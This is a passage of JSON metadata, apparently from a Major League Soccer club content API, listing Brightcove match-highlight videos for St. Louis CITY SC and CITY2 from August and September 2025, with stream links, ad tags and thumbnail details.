edd0-392a-4109-b08a-6554a193e0c6/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-21T03:51:20.732Z","contentDate":"2025-09-13T03:01:52Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-st-louis-city2-vs-mnufc2-september-12-2025-x8440","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-mnufc2-september-12-2025-x8440","title":"HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | September 12, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/oom7mnjo1qe36gxhhkrk","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/oom7mnjo1qe36gxhhkrk","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6378670801112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6378670801112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"836e654b-57b3-4da5-bae0-741f17ebd86e","_entityId":"da2f7cde-2365-436e-8d06-160c3c993b1b","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-fc-dallas-september-6-2025","slug":"highlights-st-louis-city-sc-vs-fc-dallas-september-6-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. FC Dallas | September 6, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"448168","brightcoveAccountId":"6274575323001","brightcoveId":"6378670801112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/8d2d0cda-113d-4ce2-bbb1-3e43dec6fd95/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/10s/master.m3u8?fastly_token=NmE5ZTJjNDVfY2NiYWUxMTA3MGFhOTU5MmE1YjgzMjY1YzQzNWJmMDAyYzg4NjJiY2ZmZmNkY2EwNjQ2ZjM0NGRiNGViOGJjOA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/3d1413ac-5156-4f36-9486-16966b147480/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-07T02:53:34.352Z","contentDate":"2025-09-07T02:51:12Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-stlvsdal","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-stlvsdal","title":"25_MatchHighlights_STLvsDAL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zxqyvtuupragmnvjpqjn","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zxqyvtuupragmnvjpqjn","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6377980731112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377980731112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"e514e31e-c18f-48e5-a089-c4f2d872d721","_entityId":"0234c302-858b-475c-b507-e39d6e95e4e8","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-houston-dynamo-2-vs-st-louis-city2-august-31-2025","slug":"highlights-houston-dynamo-2-vs-st-louis-city2-august-31-2025","title":"HIGHLIGHTS: Houston Dynamo 2 vs. St Louis CITY2 | August 31, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"286047","brightcoveAccountId":"6274575323001","brightcoveId":"6377980731112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/2486edc9-6dd8-403e-8dd7-f96475e283ee/9b19eab0-b99b-41ff-8e65-b29582170492/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/2486edc9-6dd8-403e-8dd7-f96475e283ee/6s/master.m3u8?fastly_token=NjhiNTVlNjFfZDczN2YwYTM1ZmU2NzI4OTk3M2NlMWI0Nzg2M2IyYzA5MDY2Yjk0ODZhNDI2YWYxMzU4N2VjNzgyNThjZTk2Mw%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/2486edc9-6dd8-403e-8dd7-f96475e283ee/51c30ecd-2cd0-412a-a927-743cb3acd905/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-02T13:30:23.68Z","contentDate":"2025-09-01T02:29:27Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-houston-dynamo-2-vs-st-louis-city2-august-31-2025","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-houston-dynamo-2-vs-st-louis-city2-august-31-2025","title":"HIGHLIGHTS: Houston Dynamo 2 vs. St Louis CITY2 | August 31, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/xirdigwujqi6rifebp3y","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/xirdigwujqi6rifebp3y","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6377853929112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377853929112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"30ebcf3b-84ff-464d-b2e6-6c79c4fbc040","_entityId":"fc35f712-67cb-47e5-b0d7-b411e5a34b26","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-houston-dynamo-fc-august-30-2025","slug":"highlights-st-louis-city-sc-vs-houston-dynamo-fc-august-30-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. Houston Dynamo FC | August 30, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"449794","brightcoveAccountId":"6274575323001","brightcoveId":"6377853929112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/06318e66-9f76-41a8-befe-4c713f88c3b8/06bc9e77-7b3c-40bf-8aaf-7c3d3564bbb5/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/06318e66-9f76-41a8-befe-4c713f88c3b8/10s/master.m3u8?fastly_token=NmE5NGYyZTRfMDFhMDEyM2FlYTMxMjRmMTA1ZGZkNTMxMjQwMzI3OWMzMjYzNmFhZTc1NTRkYzBlMmM2ZDA0MmFkZGMwM2VhMA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/06318e66-9f76-41a8-befe-4c713f88c3b8/907e8de6-fa0a-4f98-b494-be3f1bf27b36/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-08-31T03:02:36.999Z","contentDate":"2025-08-31T02:55:27Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-x8801","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x8801","title":"25_MatchHighlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/opelmdy8zfwtgipbhezj","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/opelmdy8zfwtgipbhezj","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6377334205112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377334205112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"39c87709-a447-472c-bbe8-696bdf5f3fb9","_entityId":"8250e419-a481-4eee-ada7-02de7183405c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-sporting-kc-ii-august-24-2025","slug":"highlights-st-louis-city2-vs-sporting-kc-ii-august-24-2025","title":"HIGHLIGHTS: St Louis CITY2 vs. Sporting KC II | August 24, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"86285","brightcoveAccountId":"6274575323001","brightcoveId":"6377334205112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/6f786cca-f79b-4408-8ea3-3ba923434795/5e8ae5cb-a773-4994-b392-afc1705bedb9/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/6f786cca-f79b-4408-8ea3-3ba923434795/6s/master.m3u8?fastly_token=NjhhYzEyN2JfZmY0M2VlYWU2M2UzZDlmYmQ4MWUyZTY3NmYwYTY4NjIxYjdmOGFjMzNiMmUyMTFjNmYyZGYxYTIzOGYwOWEwYw%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/6f786cca-f79b-4408-8ea3-3ba923434795/dc788b3f-9774-41ba-ace8-d6c2ec593320/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-08-28T21:20:59.815Z","contentDate":"2025-08-25T01:19:08Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-st-louis-city2-vs-sporting-kc-ii-august-24-2025","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-sporting-kc-ii-august-24-2025","title":"HIGHLIGHTS: St Louis CITY2 vs. Sporting KC II | August 24, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ezrrdph8cxmgnr5vfwyl","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ezrrdph8cxmgnr5vfwyl","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6377309141112","description":"","accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377309141112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"30919a24-ce0c-40a2-aaa8-969d20dce627","_entityId":"54436888-dd8d-498f-aab6-72ba8ff94840","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/watch-at-the-death-thomas-muller-pk-lifts-whitecaps-over-st-louis","slug":"watch-at-the-death-thomas-muller-pk-lifts-whitecaps-over-st-louis","title":"HIGHLIGHTS: Vancouver Whitecaps FC vs. St. Louis CITY SC | August 23, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"description":"","duration":"438416","brightcoveAccountId":"6274575323001","brightcoveId":"6377309141112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/a63fe4bf-6e83-4e84-ba31-8561ac281e5d/10s/master.m3u8?fastly_token=NmE4YmNkZDJfOTFjYjljMTVmOGJiNDVlZTFlZjA4M2VlOTNhNDNmZGEzNzY3N2Y0YzJkYTA5NjBiNWI0NDRkMGFkNDc1ZGY0OA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/a63fe4bf-6e83-4e84-ba31-8561ac281e5d/567d0e3b-1d70-4ef4-9a2c-a91d7e956611/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-08-24T05:05:34.792Z","contentDate":"2025-08-24T04:27:29Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-x3479","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x3479","title":"25_MatchHighlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ysud9inkmmuubmvjzf2k","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ysud9inkmmuubmvjzf2k","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6377002508112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377002508112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"bbbde49d-acfd-4f63-9289-51cdaed92876","_entityId":"4c7050e6-d8f1-486c-a848-bb5b127f7d50","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-chicago-fire-fc-vs-st-louis-city-sc-august-16-2025","slug":"highlights-chicago-fire-fc-vs-st-louis-city-sc-august-16-2025","title":"HIGHLIGHTS: Chicago Fire FC vs. St. Louis CITY SC | August 16, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"449794","brightcoveAccountId":"6274575323001","brightcoveId":"6377002508112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/c292f2ab-a457-4ddb-86cd-266554b08a94/c210d302-bfaf-4f7f-9626-8546eb01fa9a/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/c292f2ab-a457-4ddb-86cd-266554b08a94/10s/master.m3u8?fastly_token=NmE4Mjk5N2RfNTE3YTQ1YjJjMzFhNjc0NmE5MmYxZTAyM2YyZjQ4YWZkNWFlM2ZmMGE2YjNhYjk3MmJlY2ExNmJlNjU2NGYxNQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/c292f2ab-a457-4ddb-86cd-266554b08a94/c8de3c10-61d2-4cff-854e-b461e38688ee/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-08-17T04:57:48.642Z","contentDate":"2025-08-17T04:53:36Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-atchi","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-atchi","title":"25_MatchHighlights_atCHI","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ngnqxiil6buwms0golrw","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ngnqxiil6buwms0golrw","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6376751679112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376751679112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"be090acd-9c33-44c8-a4ff-76c222398272","_entityId":"f03e1e0f-4c9f-448e-bc26-f9170505e52d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-nashville-sc-august-9-2025","slug":"highlights-st-louis-city-sc-vs-nashville-sc-august-9-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. Nashville SC | August 9, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"447541","brightcoveAccountId":"6274575323001","brightcoveId":"6376751679112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/ca0253f4-50a6-4744-8212-04076c456be4/a0a200d6-5713-4c51-90c9-7b43f4159498/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/ca0253f4-50a6-4744-8212-04076c456be4/10s/master.m3u8?fastly_token=NmE3OTQzZDVfOTUxY2NlZTg4ZDUzOGJhOGI1ZTkwMTgwZjRhZjI4MjYwNjQ4ZGFlZGFmZGIxZDg5ZmRlMmFiNjBlOWIyNTE4NA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/ca0253f4-50a6-4744-8212-04076c456be4/b3fabc3b-de0b-4c18-b0c4-388fb75ff402/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&i